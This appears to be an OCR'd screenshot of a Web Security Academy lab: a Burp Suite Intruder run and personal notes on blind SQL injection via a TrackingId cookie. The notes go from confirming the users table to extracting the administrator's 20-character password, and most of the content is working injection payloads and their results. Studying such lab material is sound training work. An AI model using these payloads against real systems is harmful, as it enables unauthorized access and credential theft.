 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
5. Intruder attack of acae1fb61f17f999807c9fed00290010.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Matching expression welcome
Request Payload 1 Payload 2 Status Error Time
54 14 c 200
495 15 y 200
536 16 0 200
37 17 b 200
438 18 v 200
659 19 6 200
562 2 2 200
380 20 s 200
343 3 r 200
324 4 q 200
25 5 b 200
186 6 j 200
387 7 t 200
188 8 j 200
309 9 p 200
Request Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: acae1fb61f17f999807c9fed00290010.web-security-academy.net
3 Cookie: TrackingId=
RvLfBu6s9EZRlVYN'+and+(select+substring(password,4,1)+from+users+where+username%3d'admin
istrator')%3d'q'--; session=t8GpnhZD8ytreKaiNXn1f2zWTAOB3Qsz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acae1fb61f17f999807c9fed00290010.web-security-academy.net/
Search... 0 matches
Finished
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission
within HTTP requests.
1
notes.txt sqli-lab-11.py
notes.txt
20
21 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and 1=0--'
22 -> FALSE -> no Welcome back
23
24 2) Confirm that we have a users table
25
26 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select 'x' from users LIMIT 1)='x'--'
27 -> users table exists in the database.
28
29 3) Confirm that username administrator exists users table
30
31 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select username from users where username='administrator')
='administrator'--'
32 -> administrator user exists
33
34 4) Enumerate the password of the administrator user
35
36 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select username from users where username='administrator' and LENGTH
(password)>20)='administrator'--'
37 -> password is exactly 20 characters
38
39 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select substring(password,2,1) from users where username='administrator')
='a'--'
40
41 2 3 45 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20
42 52rqbjtjpa749cy0bv6s
43
44
45